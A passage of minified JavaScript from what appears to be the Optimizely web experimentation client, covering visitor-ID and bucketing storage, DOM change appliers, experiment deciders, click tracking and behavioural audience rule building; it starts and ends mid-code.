mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},1578:function(n,t,e){var i=e(3062),r=e(7798);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},4672:function(n,t,e){e(8223).register("env/jquery",e(1584))},1584:function(n,t,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},771:function(n,t,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},5833:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(n,t,e){var i=e(3062),r=e(5883);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},3783:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6953:function(n,t,e){var i=e(3062),r=e(8389),o=e(5883),a=e(1057);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},7022:function(n,t,e){var i=e(3062),r=e(4087),o=e(8021),a=e(8739).b,u=e(8906),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},9047:function(n,t,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},7122:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),c=e(4189),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},2142:function(n,t,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},962:function(n,t,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},4990:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(962))}},9304:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9583)),n.registerAudienceMatcher("behavior",e(3678))}},3678:function(n,t,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},9583:function(n,t,e){var i=e(882);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4247))}},4247:function(n,t,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},679:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2419)),n.registerAudienceMatcher("first_session",e(7910))}},7910:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},2419:function(n,t,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(n,t,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},882:function(n,t,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},8769:function(n,t,e){var i=t,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),c=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction 